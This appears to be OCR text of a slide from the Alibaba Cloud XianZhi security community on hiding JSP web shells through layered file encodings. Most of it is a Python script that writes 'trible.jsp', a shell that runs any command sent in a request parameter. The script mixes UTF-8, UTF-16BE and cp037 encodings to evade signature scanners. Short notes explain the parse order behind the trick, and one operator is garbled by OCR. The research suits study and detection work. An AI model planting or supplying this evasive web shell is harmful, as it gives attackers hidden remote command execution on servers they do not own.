 编码隐藏特征--文件编码(三编码)
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
a0 = '''<?xml version="1.0" encoding='cp037'?>'''
a1 = '''<%
    Process p = Runtime.getRuntime().exec(request.getParameter("y4tacker"));
    java.io.BufferedReader input = new java.io.BufferedReader(new
java.io.InputStreamReader(p.getInputStream()));
    String line = "'''
a2 = '''<%@ page pageEncoding="UTF-16BE"%>'''
a3 = '''";
    while ((line = input.readLine()) ≠ null) {
        out.write(line+"\\n");
    }
%>'''
with open("trible.jsp", "wb") as f:
    f.write(a0.encode("utf-8"))
    f.write(a1.encode("utf-16be"))
    f.write(a2.encode("cp037"))
    f.write(a3.encode("utf-16be"))
解析顺序
• XML encoding 最先被解析
• <jsp:directive或<%@解析在后
• 两种解析方式不冲突，可叠加
先知社区